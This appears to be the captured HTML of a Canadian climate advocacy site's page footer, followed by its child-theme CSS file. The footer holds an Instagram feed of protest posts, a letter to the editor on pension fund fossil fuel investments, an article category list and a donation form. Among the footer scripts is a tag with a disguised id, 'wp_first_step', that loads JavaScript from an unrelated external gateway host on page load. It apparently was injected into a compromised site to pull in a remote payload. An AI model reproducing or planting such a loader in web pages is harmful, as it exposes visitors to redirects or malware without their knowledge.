                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_b5aa3e78705fea98bbf8ae2a86406213" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://below2c.org/wp-content/themes/Newspaper-child/style.css
body_size: 855
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

.td-module-comments, .td-post-comments {
	display: none !important;
}

div.focuswp-slider .focuswp-slides .focuswp-content .focuswp-entry {
    display: none;
}

.vc_widget_sidebar form {
    text-align: center;
    padding-bottom: 50px;
}

.feedzy-rss .widget li {
    line-height: 24px;
    font-family: Montserrat;
    font-size: 20px !important;
}

.td-politics .td-header-style-11 .td-logo-wrap-full {
    border-bottom: medium none;
    line-height: 125px;
    min-height: 125px;
}

.td-main-page-wrap {
    padding-top: 0px;
}

.td_category_template_2 .td-category-header {
    background-color: #4393d2;
}

.entry-crumbs, .entry-crumbs a {
    color: #fff;
}

.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-size: 18px;
    line-height: 22px;
	background-color: #4db2ec;
    padding: 20px;
    text-align: left;
    text-transform: none;
    color: #fff !important;
}

.td-politics .td-header-style-11 .sf-menu > li > a {
    padding: 3px 20px 3px 20px !important;
}

._1drm._1b90, ._1drm._1ds4 {
    display: none !important;
}

/*  ----------------------------------------------------------------------------
    MailChimp Subscribe
*/

.widget-feedburner form {
    position: relative;
    display: table;
    border-collapse: separate;
    margin-top: 10px;
}

.widget-feedburner .feedburner-email {
    display: table-cell;
    width: 100%;
    margin-bottom: 0;
    background: #222222;
    border: none;
    color: #f2f2f2;
    vertical-align: middle;
    outline: 0;
    padding: 10px 15px;
    margin: 0;
    font-style: italic;
    height: 45px;	
}

.widget-feedburner .feedburner-subscribe {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    display: table-cell;
}

.widget-feedburner .feedburner-subscribe button {
    background-color: #222;
    color: #f2f2f2;
    text-transform: uppercase;
    letter-spacing: .0625em;
    font-size: 12px;
    font-size: 16px;
    line-height: 45px;
    border: 0;
    outline: 0;
    padding: 0 1.3em;
    -webkit-transition: all 0.15s;
    transition: all 0.15s;
}

.widget-feedburner .feedburner-subscribe button:hover {
    background-color: #4db2ec;
}

input[type="email"] {
    font-size: 14px;
    padding: 10px;
    color: #fff;
    border: 1px solid #b0b0b0;
    border-radius: 0;
    background: #FFF;
    margin: 0;
    max-width: 100%;
    outline: none;
}

.widget-feedburner .feedburner-inner {
    border: 1px solid #e7e8e8;
    padding: 20px 20px 30px 20px;
    background-color: #f2f2f2;
}

input::-webkit-input-placeholder { /* WebKit browsers */
	color: #F3F3F3 !important;
	opacity: 1;
}

input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #F3F3F3 !important;
	opacity: 1;
}

input::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #F3F3F3 !important;
	opacity: 1;
}

input:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #F3F3F3 !important;
	opacity: 1;
}